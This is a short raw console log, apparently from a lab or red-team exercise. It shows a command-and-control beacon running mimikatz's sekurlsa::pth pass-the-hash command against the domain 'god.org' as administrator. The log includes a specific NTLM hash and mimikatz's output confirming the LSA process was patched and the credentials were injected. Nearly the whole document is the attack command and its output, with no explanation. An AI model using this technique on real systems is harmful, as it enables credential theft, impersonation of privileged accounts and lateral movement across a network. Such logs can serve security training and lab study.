 beacon> mimikatz sekurlsa::pth /domain:god.org /user:administrator /ntlm:c9d357dff36dd242274977c494408867
[*] Tasked beacon to run mimikatz's sekurlsa::pth /domain:god.org /user:administrator /ntlm:c9d357dff36dd242274977c494408867 command
[+] host called home, sent: 1006151 bytes
[+] received output:
user : administrator
domain : god.org
program : cmd.exe
impers. : no
NTLM : c9d357dff36dd242274977c494408867
| PID 1032
| TID 5032
| LSA Process is now R/W
| LUID 0 ; 8545493 (00000000:008264d5)
\_ msv1_0 - data copy @ 0000000000204270 : OK !
\_ kerberos - data copy @ 0000000001771A78
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001781038 (16) -> null
广软NSDA安全团队